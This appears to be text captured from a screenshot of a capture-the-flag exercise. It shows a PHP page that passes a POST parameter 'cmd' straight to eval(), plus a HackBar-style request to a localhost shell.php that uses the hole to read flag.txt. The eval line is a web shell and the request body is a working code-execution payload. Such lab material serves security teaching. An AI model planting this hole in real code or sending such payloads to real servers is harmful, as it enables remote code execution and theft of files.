 <?php
highlight_file(__FILE__);
$a = $_POST['cmd'];
eval($a);
flag{Hello World}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost/(ps)PHP/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
M
Body
cmd=echo file_get_contents('flag.txt');